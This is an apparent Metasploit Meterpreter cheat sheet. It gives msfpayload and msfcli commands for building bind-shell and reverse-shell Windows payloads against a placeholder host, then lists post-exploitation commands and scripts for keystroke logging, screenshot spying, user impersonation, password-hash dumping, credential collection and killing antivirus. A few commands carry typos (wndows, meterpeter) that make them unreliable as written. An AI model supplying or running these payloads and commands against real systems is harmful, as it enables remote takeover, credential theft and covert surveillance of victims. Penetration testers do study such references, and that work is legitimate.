 Executing Meterpreter
As a Metasploit Exploit Payload (bind_tcp) for bind shell or (reverse_tcp) for reverse shell
As Standalone binary to be uploaded and executed on the target system:
./msfpayload windows/meterpreter/bind_tcp LPORT=443 X > meterpreter.exe (Bind Shell)
./msfcli exploit/multi/handler PAYLOAD=windows/meterpeter/bind_tcp LPORT=443 RHOST=<IP>
./msfpayload wndows/meterpreter/reverse_tcp RHOST=<IP> RPORT=443 X > meterpreter.exe
(Reverse Shell)
./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LPORT=443 E
User Interface Commands
meterpreter> idletime
Displays how much time the user is inactive
meterpreter> keyscan_start
Starts recording user key typing
meterpreter>keyscan_dump
Dumps the user’s key strokes
meterpreter> keyscan_stop
Stops recording user typing
Core Commands
meterpreter> background
Puts the Meterpreter session in background mode.
Session could be recovered typing:
sessions –l ( to identify session ID)
sessions –i <Session ID>
meterpreter> irb
Opens meterpreter scripting menu
meterpreter> use <library>
Permits loading extra meterpreter functionalities with the
following loadable libraries:
espia
Allows Desktop spying through
screenshots
incognito
Allows user impersonation sort
of commands
priv
Allows filesystem and hash
dumping commands
sniffer
Allows network sniffing
interaction commands
meterpreter> run <script>
Permits the execution of ruby selfdeveloped meterpreter
scripts such:
checkvm
credcollect
get_local_subnets
getcountermeasure
getgui
gettelnet
hashdump
keylogrecorder
killav
metsvc
migrate
netenum
prefetchtool
vnc_oneport / vnc
sheduleme
winenum